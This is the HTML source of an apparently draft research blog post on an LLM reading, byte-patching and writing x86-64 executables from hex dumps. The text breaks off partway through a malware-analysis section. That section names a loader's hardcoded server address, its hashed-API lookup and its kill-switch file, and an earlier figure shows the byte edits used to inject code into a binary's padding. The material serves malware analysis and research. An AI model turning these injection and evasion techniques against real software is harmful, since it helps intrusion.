


<file: blog/machine-code-programming/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Layout, footnotes and citations: the Distill template, as in the post this one is modeled on. -->
    <script src="https://distill.pub/template.v2.js"></script>

    <title>Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte</title>
    <meta name="description" content="With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte">
    <meta property="og:description" content="With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.">
    <meta property="og:url" content="https://sgiannopoulos.github.io/blog/machine-code-programming/">
    <meta property="og:image" content="https://sgiannopoulos.github.io/blog/machine-code-programming/assets/og.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Programming in the Machine Code Space: LLMs can read and write executables byte by byte, over a hex dump of a 391-byte executable">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://sgiannopoulos.github.io/blog/machine-code-programming/assets/og.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Source+Sans+3:ital,wght@0,300..700;1,300..700&display=swap">
    <link rel="stylesheet" href="css/style.css">

    <script src="assets/wc391.js"></script>
    <script src="assets/programmaps.js"></script>
    <script src="js/creations.js"></script>
    <script src="js/demos.js"></script>
    <script src="js/hero.js"></script>
    <script src="js/toc.js"></script>
    <script src="js/citation.js"></script>
    <script src="assets/showcase.js"></script>
    <script src="js/showcase.js"></script>
    <script src="assets/runs/manifest.js"></script>
    <script src="js/runs.js"></script>
</head>

<body>

<d-front-matter>
    <script type="text/json">
    {
        "title": "Programming in the Machine Code Space: LLMs can read & write executables byte by byte",
        "description": "With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.",
        "authors": [
            {"author": "George Xenos", "authorURL": "https://x.com/georgexenosai", "affiliations": [{"name": ""}]},
            {"author": "Sotiris Giannopoulos", "authorURL": "https://x.com/sotgiannop", "affiliations": [{"name": ""}]}
        ]
    }
    </script>
</d-front-matter>

<d-title>
    <h1><span class="title-kicker">Programming in the Machine Code Space:</span> LLMs can read &amp; write executables byte by byte</h1>
</d-title>

<div class="base-grid post-byline">
    <div class="byline-grid">
        <!-- TODO before publishing: confirm the name, and add co-authors and affiliations. -->
        <div>
            <h3>Authors</h3>
            <p><a href="https://x.com/georgexenosai">George Xenos</a></p>
            <p><a href="https://x.com/sotgiannop">Sotiris Giannopoulos</a></p>
        </div>
        <div>
            <p>November 2026</p>
        </div>
    </div>
</div>

<d-article>

    <!-- ===== TL;DR ===== -->
    <div class="tldr">
        <b>TL;DR</b>
        <ul>
            <li>LLMs can now <b>understand and write machine code</b>.</li>
            <li>Given only a hex dump, with no disassembler or compiler, and no tools, GPT-6.1 Sol can <b>read and write executables byte by byte</b>. This is an early sign that LLMs can program directly in binary.</li>
            <li>By reading only the actual bytes, it <b>explained all five binaries we gave it</b>, including a stripped open-source statistics tool, <b>where it even found a real bug in the upstream code</b>.</li>
            <li>It <b>successfully analyzed an unknown malware sample we gave it</b>, correctly identifying its behavior and extracting the correct IOCs.</li>
            <li>In a later experiment, it added a feature to three binaries by <b>directly editing their bytes</b>. It also successfully wrote three programs <b>from scratch</b>.</li>
            <li>In the future, LLMs may <b>write directly in machine code instead of using high level languages</b>.</li>
            <li>As preliminary evidence that this isn't limited to closed models, <b>DeepSeek V4.1 Flash reached the same conclusion about the malware</b>.</li>
            <li>These findings raise interesting questions about the future of reverse engineering, malware analysis and even <b>programming</b>.</li>
        </ul>
    </div>

    <p>Almost nobody writes machine code by hand. We write source, and a compiler and linker turn it into bytes; to go back, we use disassemblers and decompilers. There are good reasons for this. x86-64 instructions vary in length, jumps are relative byte distances, and one wrong header field means the file won't load. So what can an LLM do with those bytes when it has none of these tools?</p>

    <!-- ===== Definition ===== -->
    <h2 id="machine-code-programming">Machine Code Programming</h2>
    <p>Takehi et al. recently showed that LLMs can read and write neural network weights directly, which they call Weight-Space Programming <d-cite key="takehi2026weightspace"></d-cite>. We ask the same question about the other artifact we treat as unreadable output: compiled code.</p>
    <p>We define <b>Machine Code Programming</b> as a general-purpose LLM reasoning directly about an executable's bytes, with no compiler, assembler, disassembler or execution between it and the file. We test three abilities and one real-world case:</p>
    <ol>
        <li><b>Reading:</b> say what a program does from its hex dump.</li>
        <li><b>Extending:</b> add a feature by editing the bytes in place.</li>
        <li><b>Writing:</b> produce a working executable from a description alone.</li>
        <li><b>Applying it:</b> analyze real malware the same way.</li>
    </ol>

    <figure class="demo-wide showcase" id="showcase">
        <div class="sc">
            <div class="sc-tabs" role="tablist" aria-label="Task">
                <button type="button" role="tab" id="sc-tab-understand" aria-controls="sc-stage" aria-selected="true" data-sc="understand"><span class="sc-n">01</span><span class="sc-verb">Understand</span><span class="sc-ask">What does this binary do?</span></button>
                <button type="button" role="tab" id="sc-tab-extend" aria-controls="sc-stage" aria-selected="false" tabindex="-1" data-sc="extend"><span class="sc-n">02</span><span class="sc-verb">Extend</span><span class="sc-ask">Make it report its longest line.</span></button>
                <button type="button" role="tab" id="sc-tab-create" aria-controls="sc-stage" aria-selected="false" tabindex="-1" data-sc="create"><span class="sc-n">03</span><span class="sc-verb">Create</span><span class="sc-ask">Write it again from scratch.</span></button>
            </div>
            <div class="sc-stage" id="sc-stage" role="tabpanel" aria-labelledby="sc-tab-understand" aria-live="off"></div>
            <div class="sc-foot">
                <span>One program, <code>wordcount</code>, through all three tasks. Replayed from the real run data.</span>
                <button type="button" class="sc-replay">Replay</button>
            </div>
        </div>
    </figure>

    <details class="setup">
        <summary>Setup for all experiments</summary>
        <ul>
            <li><b>Model:</b> GPT-6.1 Sol (<code>gpt-6.1-sol</code>, effort <code>high</code>) through Codex CLI 0.166.0.</li>
            <li><b>Input:</b> an <code>xxd</code> hex dump pasted into the prompt, about 2.4 tokens per byte. Experiment 3 gets a written spec and no hex.</li>
            <li><b>No tools:</b> a local relay removes every tool from every request, and each turn's event stream is audited. A live check also asks the model to read a planted file, run a command and fetch a URL.</li>
            <li><b>One reply:</b> no feedback and no second try. Experiments 2 to 4 use one attempt per program.</li>
            <li><b>Scoring:</b> each build and a reference GCC build run on every test case, and stdout and exit code must match byte for byte. They ran under <code>qemu-x86_64</code> on Apple Silicon. Experiment 1 and Experiment 4 are not formally scored.</li>
        </ul>
    </details>

    <!-- ===== Reading ===== -->
    <h2 id="understanding">Can LLMs Understand a Program from Its Raw Bytes?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 1</span><h3>What does this binary do?</h3></div>
    <p>Can an LLM work out what a binary does from its bytes alone?</p>
    <p>We gave the model the hex dumps of three programs we wrote ourselves, plus one real binary from FreeBSD, <code>ministat</code>. The LLM <b>correctly identified what all four programs were, with only their bytes as input</b>.</p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th class="num">Size</th><th>What Sol 6.1 reported</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code></td><td class="num">5,368 B</td><td>Line, word and byte counter</td></tr>
                    <tr><td>AES tool</td><td class="num">9,152 B</td><td>AES-128/256 in ECB mode, encrypt only</td></tr>
                    <tr><td>Bank ledger</td><td class="num">8,872 B</td><td>Command interpreter for named accounts</td></tr>
                    <tr><td><code>ministat</code></td><td class="num">67,392 B</td><td>Statistics tool with a pooled <i>t</i>-test and ASCII plot</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp1"></div>
        <figcaption><b>Experiment 1.</b> The input and output of each run, copied from the logs. This task produces a report rather than bytes.</figcaption>
    </figure>

    <p>The hardest case is <code>ministat</code>. We built FreeBSD's tool at <code>-O3</code>, linked it statically against musl, stripped it and removed all of its own text, then hid its last three strings by setting each byte's high bit. The LLM <b>found the decoding loop, recovered the option list and described all eight options</b>.</p>
    <p>To our surprise, the LLM even <b>found a real bug from the bytes alone</b>, with no access to the source. The binary has no symbols or text explaining the table. Reading the <i>t</i>-table as raw 64-bit floats, it noticed that <b>the option labeled 99.5% confidence uses critical values for about 99.8%</b>, so <code>-c 99.5</code> applies a stricter test than it claims. We confirmed the bug in the original source code using Claude.</p>

    <!-- ===== Extending ===== -->
    <h2 id="extending">Can an LLM Extend a Binary by Editing Its Bytes?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 2</span><h3>One-shot binary patching</h3></div>
    <p>For each program we ask for one new feature. The model replies with a list of byte edits, each the same length as the bytes it replaces. Hidden tests then check that the old behavior still works, that the new feature works, and that long inputs are handled correctly. <b>All three patched programs pass every test.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th>Extension asked for</th><th class="num">Bytes changed</th><th class="num">Output tokens</th><th class="num">Time</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code></td><td>Print a fourth number: the longest line's length</td><td class="num">74 (1.4%)</td><td class="num">3,440</td><td class="num">93 s</td></tr>
                    <tr><td>AES tool</td><td>Add a <code>dec</code> command that decrypts</td><td class="num">544 (5.9%)</td><td class="num">9,324</td><td class="num">201 s</td></tr>
                    <tr><td>Bank ledger</td><td>Add a <code>transfer</code> command between accounts</td><td class="num">379 (4.3%)</td><td class="num">6,859</td><td class="num">140 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp2"></div>
        <figcaption><b>Experiment 2.</b> The input and output of each run.</figcaption>
    </figure>

    <figure class="demo-wide" id="figure-1">
        <div class="demos">
            <div class="demo-tabs" role="tablist" aria-label="Program">
                <button type="button" role="tab" aria-selected="true" data-demo="0"><code>wordcount</code></button>
                <button type="button" role="tab" aria-selected="false" data-demo="1">AES tool</button>
                <button type="button" role="tab" aria-selected="false" data-demo="2">Bank ledger</button>
            </div>
            <div class="demo-pair" data-demo="0">
                <img data-src="assets/demo/l1_before.gif" width="760" height="600" alt="The original wordcount binary prints three columns: lines, words and bytes.">
                <img data-src="assets/demo/l1_after.gif" width="760" height="600" alt="Sol 6.1's patched wordcount prints a fourth column, the longest line, for the same inputs, and is still 5,368 bytes.">
            </div>
            <div class="demo-pair" data-demo="1" hidden>
                <img data-src="assets/demo/l2_before.gif" width="760" height="600" alt="The original AES binary encrypts the FIPS-197 test vectors but answers every dec command with ERR: unknown command.">
                <img data-src="assets/demo/l2_after.gif" width="760" height="600" alt="Sol 6.1's patched AES binary encrypts the same way, decrypts both ciphertexts back to the plaintext and rejects malformed dec input.">
            </div>
            <div class="demo-pair" data-demo="2" hidden>
                <img data-src="assets/demo/l3_before.gif" width="760" height="600" alt="The original ledger binary answers every transfer command with ERR: unknown command.">
                <img data-src="assets/demo/l3_after.gif" width="760" height="600" alt="Sol 6.1's patched ledger moves 30 from alice to bob, and reports insufficient funds, a missing account and a same-account transfer as errors.">
            </div>
        </div>
        <figcaption><b>Figure 1.</b> Each program before (left) and after Sol 6.1's patch (right), running the same commands. Every command really ran against both binaries under <code>qemu-x86_64</code>, and each pane shows exactly what that binary printed; only the typing is animated. On these commands the patched binaries also match our reference builds.</figcaption>
    </figure>

    <p><b>How does it do it?</b> Sol 6.1 treats this like a human patching a binary. It finds padding, makes that padding executable by editing the segment headers, writes new code there, and overwrites existing instructions with calls into it. Here is the whole <code>wordcount</code> patch:</p>

    <figure class="l-body" id="figure-2">
        <div class="hooks">
            <div class="hook">
                <div class="site"><span class="hook-label">0x44, 0x60: headers</span><span class="bytes old">04 &hellip; 7c 01 &hellip; 7c 01</span><span class="bytes new">05 &hellip; 00 10 &hellip; 00 10</span></div>
                <div><b>Make room.</b> The first segment now loads up to <code>0x1000</code> and can execute, which turns its zero padding into space for code.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x102a: a padding nop</span><span class="bytes old">66 0f 1f 44 00 00</span><span class="bytes new">e8 d1 f1 ff ff 90</span></div>
                <div><b>Call <code>0x400200</code>:</b> zero the two new counters, current line length and longest line.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x104b: per-byte loop</span><span class="bytes old">48 83 c3 01 44 89 d9</span><span class="bytes new">e8 d0 f1 ff ff 90 90</span></div>
                <div><b>Call <code>0x400220</code>:</b> rerun the two instructions it overwrote, then reset the count on a newline, or else add one and update the longest.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x10e9: before the newline</span><span class="bytes old">bf 0a 00 00 00</span><span class="bytes new">e8 52 f1 ff ff</span></div>
                <div><b>Call <code>0x400240</code>:</b> print a space and the longest line using the program's own routines, then redo the overwritten <code>mov edi, 10</code>.</div>
            </div>
        </div>
        <figcaption><b>Figure 2.</b> Our annotations on the bytes Sol 6.1 wrote. Struck-through bytes were in the original program. Sol 6.1 found the output routines at <code>0x1110</code> and <code>0x1190</code> itself.</figcaption>
    </figure>

    <!-- ===== Writing ===== -->
    <h2 id="writing">Can an LLM Write a Binary from Scratch?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 3</span><h3>From a description to a complete executable</h3></div>
    <p>Now there is no binary at all. This time we ask the LLM to produce a fully functional ELF64 program from a written spec of its behavior. It gets no assembler and no compiler, and must reply with every byte of the file, headers included. <b>All three files ran and matched the reference on every case.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th class="num">File size</th><th class="num">GCC build</th><th class="num">Output tokens</th><th class="num">Time</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code> + longest line</td><td class="num">391 B</td><td class="num">5,432 B</td><td class="num">6,035</td><td class="num">124 s</td></tr>
                    <tr><td>AES + <code>dec</code></td><td class="num">4,144 B</td><td class="num">9,408 B</td><td class="num">22,812</td><td class="num">474 s</td></tr>
                    <tr><td>Ledger + <code>transfer</code></td><td class="num">3,584 B</td><td class="num">8,896 B</td><td class="num">25,069</td><td class="num">504 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp3"></div>
        <figcaption><b>Experiment 3.</b> The input and output of each run, copied from the logs.</figcaption>
    </figure>

    <p>Sol 6.1 worked out every jump, call and header field itself, with no assembler. Extending a program used 1.8 to 3.7 times fewer output tokens than writing it.</p>

    <figure class="demo-wide showcase" id="figure-3">
        <div class="sc cr">
            <div class="sc-tabs" role="tablist" aria-label="Program">
                <button type="button" role="tab" id="cr-tab-wordcount" aria-controls="cr-stage" aria-selected="true" data-cr="wordcount"><span class="sc-n">01</span><span class="sc-verb"><code>wordcount</code></span><span class="sc-ask">Count lines, words, bytes and the longest line.</span></button>
                <button type="button" role="tab" id="cr-tab-aes" aria-controls="cr-stage" aria-selected="false" tabindex="-1" data-cr="aes"><span class="sc-n">02</span><span class="sc-verb">AES tool</span><span class="sc-ask">Encrypt and decrypt with AES-128 and AES-256.</span></button>
                <button type="button" role="tab" id="cr-tab-ledger" aria-controls="cr-stage" aria-selected="false" tabindex="-1" data-cr="ledger"><span class="sc-n">03</span><span class="sc-verb">Bank ledger</span><span class="sc-ask">Open accounts, move money, print a report.</span></button>
            </div>
            <div class="sc-stage" id="cr-stage" role="tabpanel" aria-labelledby="cr-tab-wordcount" aria-live="off"></div>
            <div class="sc-foot">
                <span>Three files, each written from scratch in one reply. Hover over or tap a byte to see what it does.</span>
            </div>
        </div>
        <figcaption><b>Figure 3.</b> The three programs Sol 6.1 wrote, byte by byte. The AES tool's lookup tables match the AES standard exactly.</figcaption>
    </figure>

    <!-- ===== Malware ===== -->
    <h2 id="malware-analysis">A Real-World Scenario: Malware Analysis</h2>
    <div class="exp-head"><span class="exp-num">Experiment 4</span><h3>What does this unknown Windows executable do?</h3></div>
    <p>Malware analysts spend hours turning a sample back into assembly or C code with disassemblers and decompilers. We give Sol 6.1 a real sample using the same prompt as Experiment 1, with no hint that it is malicious. It is a 4,608-byte PE32+ file whose only visible import is <code>Sleep</code>. Its other API calls are hidden behind name hashes and its strings are built on the stack.</p>
    <p>In 211 seconds, Sol 6.1 concluded that it <b>downloads machine code and runs it in memory</b>. Its report named a hardcoded server, <code>165.154.205.34</code> on port 443. We then compared it with a public VMRay dynamic analysis of the same file <d-cite key="vmray2026"></d-cite>, which we matched by SHA-256. <b>The sandbox contacted the same address, and requested the same URL.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results wrap-first">
                <thead><tr><th>What Sol 6.1 reported</th><th>How we checked it</th></tr></thead>
                <tbody>
                    <tr><td>Finds 13 APIs by walking loaded modules and comparing rotate-right-13 hashes</td><td>We recomputed all 13 hashes independently: <b>13/13 match</b></td></tr>
                    <tr><td>Exits if <code>%TEMP%\log_de.log</code> exists</td><td>The sandbox logged accesses to <code>%TEMP%\log_de.log</code>, and public reports describe this file as a kill switch <d-cite key="anand2026vshell"></d-cite></td></tr>
